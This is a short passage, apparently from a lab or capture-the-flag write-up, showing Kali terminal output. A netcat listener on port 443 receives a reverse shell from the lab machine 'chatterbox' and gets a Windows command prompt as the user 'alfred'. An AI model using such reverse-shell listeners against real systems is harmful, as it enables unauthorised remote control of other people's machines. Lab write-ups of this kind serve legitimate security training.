 root@kali:/opt/AutoRecon/results/10.10.10.74/exploit# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.57] from (UNKNOWN) [10.10.10.74] 49157
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>